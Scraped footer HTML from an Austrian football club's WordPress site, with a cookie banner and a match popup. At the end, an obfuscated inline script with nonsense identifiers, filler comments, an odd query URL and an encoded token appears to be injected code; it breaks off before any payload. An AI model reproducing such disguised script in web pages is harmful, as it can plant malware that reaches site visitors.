							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12735" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-1024x1024.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-300x300.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-150x150.png 150w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-768x768.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-1536x1536.png 1536w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-700x700.png 700w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard.png 2000w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-1024x1024.png" /><noscript><img loading="lazy" width="800" height="800" src="https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-1024x1024.png" class="attachment-large size-large wp-image-12735" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-1024x1024.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-300x300.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-150x150.png 150w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-768x768.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-1536x1536.png 1536w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard-700x700.png 700w, https://rzpelletswac.at/wp-content/uploads/2022/02/Wellcard.png 2000w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://rzpelletswac.at/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="RZ Pellets WAC" decoding="async" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon.png 512w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-300x300.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-150x150.png 150w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-270x270.png 270w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-192x192.png 192w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-180x180.png 180w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-32x32.png 32w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon.png" /><noscript><img loading="lazy" width="512" height="512" src="https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="RZ Pellets WAC" decoding="async" srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon.png 512w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-300x300.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-150x150.png 150w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-270x270.png 270w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-192x192.png 192w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-180x180.png 180w, https://rzpelletswac.at/wp-content/uploads/2022/02/cropped-wac-logo-favicon-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage your privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schliessen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Wir verwenden Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wir tun dies, um das Browsing-Erlebnis zu verbessern und um (nicht) personalisierte Werbung anzuzeigen. Wenn du nicht zustimmst oder die Zustimmung widerrufst, kann dies bestimmte Merkmale und Funktionen beeinträchtigen.</p><p>Klicke unten, um dem oben Gesagten zuzustimmen oder eine detaillierte Auswahl zu treffen.&nbsp;Deine Auswahl wird nur auf dieser Seite angewendet.&nbsp;Du kannst deine Einstellungen jederzeit ändern, einschließlich des Widerrufs deiner Einwilligung, indem du die Schaltflächen in der Cookie-Richtlinie verwendest oder auf die Schaltfläche "Einwilligung verwalten" am unteren Bildschirmrand klickst.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktionell</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktionell</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Részletek Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen. Preferences Preferences</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistik</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistik</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen. Optionen verwalten Verwalten von Dienstleistungen Anbieter verwalten Lese mehr über diese Zwecke Einstellungen ansehen</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Statistiken</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Eigenschaften</div>
			<div class='cmplz-always-active'>Immer aktiv</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Immer aktiv</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Manage options</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://rzpelletswac.at/wp-admin/admin-ajax.php";
</script>
		<div data-elementor-type="popup" data-elementor-id="5292" class="elementor elementor-5292 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.200000000000000011102230246251565404236316680908203125,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a3f87 nextmatch_popup showpopup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20a3f87" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5db25b2" data-id="5db25b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a52b5 dce-posts-layout-template dce-col-1 dce-col-mobile-1 elementor-widget elementor-widget-dce-dynamicposts-v2" data-id="e0a52b5" data-element_type="widget" data-settings="{&quot;style_items&quot;:&quot;template&quot;,&quot;grid_grid_type&quot;:&quot;flex&quot;}" data-widget_type="dce-dynamicposts-v2.grid">
				<div class="elementor-widget-container">
			
		<div class="dce-fix-background-loop dce-posts-container dce-posts dce-dynamic-posts-collection reveal-effect reveal-effect-2 dce-skin-grid dce-skin-grid-flex">
						<div class="dce-posts-wrapper dce-wrapper-grid">
			
		<article class="post-12958 match type-match status-publish hentry featured_match-actual-match dce-post dce-post-item dce-item-grid" data-dce-post-id="12958" data-dce-post-index="0">
			<div class="dce-post-block">
		<style>.elementor-5320 .elementor-element.elementor-element-41f5db0{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-5320 .elementor-element.elementor-element-2c7172e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5320 .elementor-element.elementor-element-2c7172e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5320 .elementor-element.elementor-element-2c7172e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5320 .elementor-element.elementor-element-6be3ec7{text-align:center;}.elementor-5320 .elementor-element.elementor-element-6be3ec7 .dynamic-content-for-elementor-acf{color:var( --e-global-color-010062e );margin-bottom:0px;font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-5320 .elementor-element.elementor-element-6be3ec7 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-5320 .elementor-element.elementor-element-f596356 .elementor-heading-title, .elementor-5320 .elementor-element.elementor-element-f596356 .dce-acf-relationship-natural{text-align:center;}.elementor-5320 .elementor-element.elementor-element-f596356 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5320 .elementor-element.elementor-element-f596356{width:auto;max-width:auto;}.elementor-5320 .elementor-element.elementor-element-0d4e9f2 .elementor-heading-title, .elementor-5320 .elementor-element.elementor-element-0d4e9f2 .dce-acf-relationship-natural{text-align:center;}.elementor-5320 .elementor-element.elementor-element-0d4e9f2 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5320 .elementor-element.elementor-element-0d4e9f2{width:auto;max-width:auto;}.elementor-5320 .elementor-element.elementor-element-19df4e5{text-align:center;}.elementor-5320 .elementor-element.elementor-element-19df4e5 .dynamic-content-for-elementor-acf{color:var( --e-global-color-010062e );margin-bottom:0px;font-size:10px;text-transform:uppercase;}@media(max-width:767px){.elementor-5320 .elementor-element.elementor-element-6be3ec7 .dynamic-content-for-elementor-acf{font-size:14px;}}/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-f596356 */.match__team{
        font-family: "Sora", Sans-serif;
        text-align: center;
}

.match__team h3{
    font-size:20px!important;
}

.match__team img{
    max-width:75%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-41f5db0 */.spielplan__team_popup img{
    width:128px;
    height: auto;
    position: inline-block;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="5320" class="elementor elementor-5320 dce-elementor-rendering-id-4 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41f5db0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41f5db0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c7172e" data-id="2c7172e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6be3ec7 align-dce-center elementor-widget elementor-widget-dyncontel-acf" data-id="6be3ec7" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;date_time&quot;,&quot;acf_type&quot;:&quot;date&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">22/01/2026 16:00</div>		</div>
				</div>
				<div class="dce-fix-background-loop elementor-element elementor-element-f596356 elementor-widget__width-auto spielplan__team_popup elementor-widget elementor-widget-dyncontel-acf-relation" data-id="f596356" data-element_type="widget" data-widget_type="dyncontel-acf-relation.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-relationship-natural"><div class="match__team">

<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png 200w, https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1-150x150.png 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png" /><noscript><img width="200" height="200" src="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png 200w, https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>

</div></div>		</div>
				</div>
				<div class="dce-fix-background-loop elementor-element elementor-element-0d4e9f2 elementor-widget__width-auto spielplan__team_popup elementor-widget elementor-widget-dyncontel-acf-relation" data-id="0d4e9f2" data-element_type="widget" data-widget_type="dyncontel-acf-relation.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-relationship-natural"><div class="match__team">

<img width="139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20139%20181'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2026/01/Incheon-United.png" /><noscript><img loading="lazy" width="139" height="181" src="https://rzpelletswac.at/wp-content/uploads/2026/01/Incheon-United.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
		</article>
					</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rzpelletswac.at/?qxiqin=56x5","reactor_supertypescriptive":"PseuIlND7xsDVTTvdNIhBzcwMEUxRWIxS2FGTU5TUTUvQVFmS1E9PQ==","autoreacting_sass":"https://rzpelletswac.at/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"6137ee4456"};
//# sourceURL=smartstructurement_biserviceity-js-extra
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
